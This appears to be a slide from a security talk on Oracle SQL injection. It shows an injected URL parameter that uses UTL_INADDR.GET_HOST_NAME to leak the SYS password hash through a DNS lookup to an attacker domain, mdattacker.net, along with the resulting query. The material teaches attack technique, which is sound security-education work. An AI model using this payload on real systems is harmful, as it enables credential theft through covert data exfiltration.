 Oracle
• DNS request is even less likely to be blocked
/employees.asp?EmpNo=7521'||UTL_INADDR.GET_HOST_NAME((SELECT%20PASSWORD%
20FROM%20DBA_USERS%20WHERE%20NAME=‘SYS’)||'.mdattacker.net')
This results in a DNS query to the mdattacker.net name server containing the
SYS user's password hash:
DCB748A5BC5390F2.mdattacker.net